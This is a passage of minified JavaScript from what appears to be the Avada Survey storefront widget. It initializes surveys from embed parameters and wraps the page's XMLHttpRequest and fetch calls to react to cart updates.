0===i||i,e=e.watchSubtree,e=void 0===e||e,a=new MutationObserver(function(){var e,t=document.querySelector(n);t&&void 0!==(e=u(r))&&t[o]!==e&&(t[o]=e)});return a.observe(document.body,{attributes:t,childList:i,subtree:e}),a}(".Avada-ProgressBar__of",{"7nvPlqUa7JFTtnPmzqS2":"won"},"textContent",{watchSubtree:!0})}var u=function(e){var t=null==(t=window)||null==(t=t.AVADA_SURVEY)||null==(t=t.settings)?void 0:t.shopId;return t&&e[t]};return e(),{updateProgressBarText:e}};(0,A.A)(E().mark(function e(){var t,n;return E().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(console.log("%c ".concat("Avada Survey initialized !."),"background: #054597; color: white"),(()=>{var e=Ae();if(!e||!e.src)return!1;try{var t=new URL(e.src),n=new URLSearchParams(t.search);return n.has("surveyId")&&n.has("shopId")}catch(e){return console.error("Error checking embed mode:",e),!1}})()){if(console.log("Embed mode detected"),t=(()=>{var e=Ae();if(!e||!e.src)return console.warn("Cannot find embed script element"),null;try{var t=new URL(e.src),n=new URLSearchParams(t.search),r=n.get("surveyId"),o=n.get("shopId"),i=n.get("type")||"block";return r&&o?{surveyId:r,shopId:o,type:i}:(console.warn("Missing required parameters: surveyId and shopId"),null)}catch(e){return console.error("Error parsing embed params:",e),null}})())return t=new Ce(t),e.next=8,t.initialize();e.next=10}else e.next=12;break;case 8:e.next=11;break;case 10:console.error("Invalid embed parameters");case 11:return e.abrupt("return");case 12:return(n=new Oe).__init(Ue().hooks),e.next=16,n.initialize();case 16:w(),n.exitIntentSurveys&&0<n.exitIntentSurveys.length&&((t=>{window.addEventListener("AVADA:add",function(e){console.log("Avada cart added"),t.handleAddToCart(e.detail)}),window.addEventListener("AVADA:change",function(e){console.log("Avada cart changed"),t.handleCartChange(e.detail.items)})})(n),(()=>{var e=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(){return this.addEventListener("load",function(){var e=this._url;je(e)&&xe(e,this.response)}),e.apply(this,arguments)}})(),window.fetch=new Proxy(window.fetch,{apply:function(e,t,n){var r=n[0],e=e.apply(t,n);return je(r)&&e.then(function(t){t.clone().json().then(function(e){return xe(t.url,e)})}),e}}));case 18:case"end":return e.stop()}},e)}))()}})();